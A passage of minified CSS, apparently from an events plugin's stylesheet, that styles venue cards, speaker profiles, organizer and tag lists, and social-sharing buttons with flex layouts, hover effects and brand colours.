-1.5px;display:flex;align-items:center;flex-wrap:wrap}.gt-venue-style-1 .gt-image .gt-location ul li{padding:0 1.5px}.gt-venue-style-1 .gt-image .gt-location ul li:after{content:','}.gt-venue-style-1 .gt-image .gt-location ul li:last-child{margin-right:0}.gt-venue-style-1 .gt-image .gt-location ul li:last-child:after{display:none}.gt-venue-style-1 .gt-title{color:#222;font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:12px}.gt-venue-style-1 .gt-title a,.gt-venue-style-1 .gt-title a:visited{color:#222}.gt-white .gt-venue-style-1 .gt-title a,.gt-white .gt-venue-style-1 .gt-title a:visited{color:#fff}.gt-white .gt-venue-style-1 .gt-excerpt{color:#fff}.gt-venue-style-2{display:flex}.gt-venue-style-2 .gt-image{padding-right:15px}.gt-venue-style-2 .gt-image img{max-width:60px;border-radius:5px}.gt-venue-style-2 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-venue-style-2 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-venue-style-2 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-venue-style-2 .gt-information,.gt-venue-style-2 .gt-information>div a,.gt-venue-style-2 .gt-information>div a:visited{color:#777}.gt-venue-style-2 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-venue-style-2 .gt-location ul li{margin-right:5px}.gt-venue-style-2 .gt-location ul li:last-child{margin-right:0}.gt-venue-style-2 .gt-location ul li:after{content:','}.gt-venue-style-2 .gt-location ul li:last-child:after{display:none}.gt-speaker.gt-style-1 .gt-image{position:relative;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.gt-speaker.gt-style-1 .gt-image a,.gt-speaker.gt-style-1 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-1 .gt-image>a:before,.gt-speaker.gt-style-1 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-1:focus .gt-image>a:before,.gt-speaker.gt-style-1:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-1 .gt-image img{width:100%}.gt-speaker.gt-style-1 .gt-content{background:#fff;padding:25px 30px;border:1px solid #eee;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.gt-speaker.gt-style-1 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-1 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-1 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-1 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-1 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-1 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-1 .gt-social-links ul li a,.gt-speaker.gt-style-1 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-2{overflow:hidden;position:relative;border-radius:4px}.gt-speaker.gt-style-2 .gt-image:after{visibility:hidden;background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2:focus .gt-image:after,.gt-speaker.gt-style-2:hover .gt-image:after{opacity:.2;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2 .gt-image img{width:100%}.gt-speaker.gt-style-2 .gt-content{visibility:hidden;opacity:0;position:absolute;z-index:3;bottom:0;left:0;width:100%;height:100%;padding:30px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2:focus .gt-content,.gt-speaker.gt-style-2:hover .gt-content{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:visible;opacity:1}.gt-speaker.gt-style-2 .gt-content>a,.gt-speaker.gt-style-2 .gt-content>a:visited{position:absolute;display:block;width:100%;height:100%;left:0;top:0;z-index:5}.gt-speaker.gt-style-2 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-2 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px}.gt-speaker.gt-style-2 .gt-content .gt-text{margin:30px 0 0;font-size:.9231rem}.gt-speaker.gt-style-2 .gt-social-links{margin:15px 0 0;position:relative;z-index:6}.gt-speaker.gt-style-2 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-2 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-2 .gt-social-links ul li a,.gt-speaker.gt-style-2 .gt-social-links ul li a:visited{color:#fff;display:block}.gt-speaker.gt-style-3{overflow:hidden;position:relative;border-radius:4px}.gt-speaker.gt-style-3 .gt-image{position:relative}.gt-speaker.gt-style-3 .gt-image:after{background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;visibility:visible;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3:focus .gt-image:after,.gt-speaker.gt-style-3:hover .gt-image:after{visibility:visible;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-image:before{background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3:focus .gt-image:before,.gt-speaker.gt-style-3:hover .gt-image:before{visibility:visible;opacity:.4;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-image img{width:100%}.gt-speaker.gt-style-3 .gt-content{position:absolute;z-index:3;bottom:0;left:0;width:100%;height:100%;padding:30px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-content>a,.gt-speaker.gt-style-3 .gt-content>a:visited{position:absolute;display:block;width:100%;height:100%;left:0;top:0;z-index:5}.gt-speaker.gt-style-3 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-3 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px}.gt-speaker.gt-style-3 .gt-content .gt-text{margin:30px 0 0;font-size:.9231rem;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-social-links{margin:15px 0 0;position:relative;z-index:6;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-3 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-3 .gt-social-links ul li a,.gt-speaker.gt-style-3 .gt-social-links ul li a:visited{color:#fff;display:block}.gt-speaker.gt-style-3:focus .gt-content .gt-social-links,.gt-speaker.gt-style-3:focus .gt-content .gt-social-links .gt-speaker.gt-style-3:hover .gt-content .gt-social-links,.gt-speaker.gt-style-3:focus .gt-content .gt-text,.gt-speaker.gt-style-3:hover .gt-content .gt-social-links,.gt-speaker.gt-style-3:hover .gt-content .gt-text{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;opacity:1;visibility:visible}.gt-speaker.gt-style-4{text-align:center}.gt-speaker.gt-style-4 .gt-image{margin-bottom:20px}.gt-speaker.gt-style-4 .gt-image img{border-radius:50%;height:200px;width:200px}.gt-speaker.gt-style-4 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-4 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-4 .gt-content .gt-text{margin:15px 0 0;font-size:1rem;color:#777}.gt-speaker.gt-style-4 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-4 .gt-social-links ul{list-style:none;padding:0;margin:0 -6px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-4 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-4 .gt-social-links ul li a,.gt-speaker.gt-style-4 .gt-social-links ul li a:visited{color:#888}.gt-speaker.gt-style-5{box-shadow:0 0 30px rgba(0,0,0,.1)}.gt-speaker.gt-style-5 .gt-image{position:relative;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.gt-speaker.gt-style-5 .gt-image a,.gt-speaker.gt-style-5 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-5 .gt-image>a:before,.gt-speaker.gt-style-5 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-5:focus .gt-image>a:before,.gt-speaker.gt-style-5:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-5 .gt-image img{width:100%}.gt-speaker.gt-style-5 .gt-content{background:#fff;padding:25px 30px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.gt-speaker.gt-style-5 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-5 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-5 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem;color:#888}.gt-speaker.gt-style-5 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-5 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-5 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-5 .gt-social-links ul li a,.gt-speaker.gt-style-5 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-6{box-shadow:0 0 30px rgba(0,0,0,.1);display:flex;flex-wrap:wrap;overflow:hidden;border-radius:5px}.gt-speaker.gt-style-6 .gt-image{width:50%;position:relative}.gt-speaker.gt-style-6 .gt-image a,.gt-speaker.gt-style-6 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-6 .gt-image>a:before,.gt-speaker.gt-style-6 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-6:focus .gt-image>a:before,.gt-speaker.gt-style-6:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-6 .gt-image img{width:100%}.gt-speaker.gt-style-6 .gt-content{width:50%;background:#fff;padding:25px 30px}.gt-speaker.gt-style-6 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-6 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-6 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-6 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-6 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-6 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-6 .gt-social-links ul li a,.gt-speaker.gt-style-6 .gt-social-links ul li a:visited{color:#888;display:block}@media (max-width:1030px){.gt-speaker.gt-style-6 .gt-content,.gt-speaker.gt-style-6 .gt-image{width:100%}}.gt-speaker.gt-style-7{display:flex;align-items:flex-end;flex-wrap:wrap}.gt-speaker.gt-style-7 .gt-image{width:50%;position:relative;overflow:hidden;border-radius:5px}.gt-speaker.gt-style-7 .gt-image a,.gt-speaker.gt-style-7 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-7 .gt-image>a:before,.gt-speaker.gt-style-7 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-7:focus .gt-image>a:before,.gt-speaker.gt-style-7:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-7 .gt-image img{width:100%}.gt-speaker.gt-style-7 .gt-content{width:50%;background:#fff;padding:25px 30px}.gt-speaker.gt-style-7 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-7 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-7 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-7 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-7 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-7 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-7 .gt-social-links ul li a,.gt-speaker.gt-style-7 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-8 .gt-image{position:relative;border-radius:5px;overflow:hidden}.gt-speaker.gt-style-8 .gt-image a,.gt-speaker.gt-style-8 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-8 .gt-image>a:before,.gt-speaker.gt-style-8 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-8:focus .gt-image>a:before,.gt-speaker.gt-style-8:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-8 .gt-image img{width:100%}.gt-speaker.gt-style-8 .gt-content{background:#fff;padding:20px}.gt-speaker.gt-style-8 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-8 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-8 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-8 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-8 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-8 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-8 .gt-social-links ul li a,.gt-speaker.gt-style-8 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-1 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-1 .gt-content{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-2{border-radius:0}.gt-speakers.gt-speakers.gt-column-space-0 .gt-speaker.gt-style-3{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-5 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-5 .gt-content{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-6{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-7 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-8 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-8 .gt-content{padding-bottom:20px}.gt-organizers ul{list-style:none;padding:0}.gt-organizers>ul ul{margin-left:10px!important}.gt-organizers.gt-align-center ul{justify-content:center}.gt-organizers.gt-align-right ul{justify-content:flex-end}.gt-organizers.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-1 ul li{padding:3px}.gt-organizers.gt-style-1 ul li a,.gt-organizers.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-2 ul li{padding:3px}.gt-organizers.gt-style-2 ul li a,.gt-organizers.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-3 ul li{padding:3px}.gt-organizers.gt-style-3 ul li a,.gt-organizers.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-3 ul li a:focus,.gt-organizers.gt-style-3 ul li a:hover{background-color:#333!important}.gt-organizers.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-5px}.gt-organizers.gt-style-4 ul li{padding:5px}.gt-organizers.gt-style-4 ul li a:before{content:'#'}.gt-organizers.gt-style-4 ul li a,.gt-organizers.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-organizers.gt-style-5 ul{margin:-2px}.gt-organizers.gt-style-5 ul li{padding:2px}.gt-organizers.gt-style-5 ul li a,.gt-organizers.gt-style-5 ul li a:visited{display:block;font-size:.9231rem;font-weight:500}.gt-tags.gt-style-1,.gt-tags.gt-style-2,.gt-tags.gt-style-3,.gt-tags.gt-style-4{margin:0}.gt-tags ul{list-style:none;padding:0;margin:0}.gt-tags.gt-align-center ul{justify-content:center}.gt-tags.gt-align-right ul{justify-content:flex-end}.gt-tags.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-1 ul li{padding:3px}.gt-tags.gt-style-1 ul li a,.gt-tags.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-2 ul li{padding:3px}.gt-tags.gt-style-2 ul li a,.gt-tags.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-3 ul li{padding:3px}.gt-tags.gt-style-3 ul li a,.gt-tags.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-3 ul li a:focus,.gt-tags.gt-style-3 ul li a:hover{background-color:#333!important}.gt-tags.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-5px}.gt-tags.gt-style-4 ul li{padding:5px}.gt-tags.gt-style-4 ul li a:before{content:'#'}.gt-tags.gt-style-4 ul li a,.gt-tags.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-social-sharing ul{list-style:none;padding:0;margin:0}.gt-social-sharing.gt-style-1 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-1 ul li{padding:3px}.gt-social-sharing.gt-style-1 ul li a,.gt-social-sharing.gt-style-1 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-1 ul li span{display:none}.gt-social-sharing.gt-style-2 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-2 ul li{padding:3px}.gt-social-sharing.gt-style-2 ul li a,.gt-social-sharing.gt-style-2 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-2 ul li.gt-facebook a,.gt-social-sharing.gt-style-2 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-2 ul li.gt-twitter a,.gt-social-sharing.gt-style-2 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-2 ul li.gt-google-plus a,.gt-social-sharing.gt-style-2 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-2 ul li.gt-linkedin a,.gt-social-sharing.gt-style-2 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-2 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-2 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-2 ul li.gt-pinterest a,.gt-social-sharing.gt-style-2 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-2 ul li.gt-reddit a,.gt-social-sharing.gt-style-2 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-2 ul li.gt-delicious a,.gt-social-sharing.gt-style-2 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-2 ul li.gt-vk a,.gt-social-sharing.gt-style-2 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-2 ul li.gt-tumblr a,.gt-social-sharing.gt-style-2 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-2 ul li.gt-email a,.gt-social-sharing.gt-style-2 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-2 ul li span{display:none}.gt-social-sharing.gt-style-3 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-3 ul li{padding:3px}.gt-social-sharing.gt-style-3 ul li a,.gt-social-sharing.gt-style-3 ul li a:visited{display:block;border-radius:0;text-align:center;width:45px;height:45px;line-height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-3 ul li.gt-facebook a,.gt-social-sharing.gt-style-3 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-3 ul li.gt-twitter a,.gt-social-sharing.gt-style-3 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-3 ul li.gt-google-plus a,.gt-social-sharing.gt-style-3 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-3 ul li.gt-linkedin a,.gt-social-sharing.gt-style-3 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-3 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-3 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-3 ul li.gt-pinterest a,.gt-social-sharing.gt-style-3 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-3 ul li.gt-reddit a,.gt-social-sharing.gt-style-3 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-3 ul li.gt-delicious a,.gt-social-sharing.gt-style-3 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-3 ul li.gt-vk a,.gt-social-sharing.gt-style-3 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-3 ul li.gt-tumblr a,.gt-social-sharing.gt-style-3 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-3 ul li.gt-email a,.gt-social-sharing.gt-style-3 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-3 ul li span{display:none}.gt-social-sharing.gt-style-4 ul{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%}.gt-social-sharing.gt-style-4 ul li{width:33.33333333333333%}.gt-social-sharing.gt-style-4 ul li a,.gt-social-sharing.gt-style-4 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-4 ul li.gt-facebook a,.gt-social-sharing.gt-style-4 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-4 ul li.gt-twitter a,.gt-social-sharing.gt-style-4 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-4 ul li.gt-google-plus a,.gt-social-sharing.gt-style-4 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-4 ul li.gt-linkedin a,.gt-social-sharing.gt-style-4 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-4 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-4 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-4 ul li.gt-pinterest a,.gt-social-sharing.gt-style-4 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-4 ul li.gt-reddit a,.gt-social-sharing.gt-style-4 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-4 ul li.gt-delicious a,.gt-social-sharing.gt-style-4 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-4 ul li.gt-vk a,.gt-social-sharing.gt-style-4 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-4 ul li.gt-tumblr a,.gt-social-sharing.gt-style-4 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-4 ul li.gt-email a,.gt-social-sharing.gt-style-4 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-4 ul li span{margin-left:10px;font-size:.9231rem}.gt-social-sharing.gt-style-5 ul{display:inline-flex;align-items:center;width:100%}.gt-social-sharing.gt-style-5 ul li:first-child,.gt-social-sharing.gt-style-5 ul li:nth-child(2){width:100%}.gt-social-sharing.gt-style-5 ul li:first-child a,.gt-social-sharing.gt-style-5 ul li:first-child a:visited,.gt-social-sharing.gt-style-5 ul li:nth-child(2) a,.gt-social-sharing.gt-style-5 ul li:nth-child(2) a:visited{width:100%}.gt-social-sharing.gt-style-5 ul li a,.gt-social-sharing.gt-style-5 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:45px;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-5 ul li.gt-facebook a,.gt-social-sharing.gt-style-5 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-5 ul li.gt-twitter a,.gt-social-sharing.gt-style-5 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-5 ul li.gt-google-plus a,.gt-social-sharing.gt-style-5 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-5 ul li.gt-linkedin a,.gt-social-sharing.gt-style-5 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-5 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-5 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-5 ul li.gt-pinterest a,.gt-social-sharing.gt-style-5 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-5 ul li.gt-reddit a,.gt-social-sharing.gt-style-5 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-5 ul li.gt-delicious a,.gt-social-sharing.gt-style-5 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-5 ul li.gt-vk a,.gt-social-sharing.gt-style-5 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-5 ul li.gt-tumblr a,.gt-social-sharing.gt-style-5 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-5 ul li.gt-email a,.gt-social-sharing.gt-style-5 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-5 ul li span{display:none}.gt-social-sharing.gt-style-5 ul li:first-child span,.gt-social-sharing.gt-style-5 ul li:nth-child(2) span{margin-left:10px;font-size:.9231rem;display:block}.gt-social-sharing.gt-style-6 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-6 ul li{padding:3px}.gt-social-sharing.gt-style-6 ul li 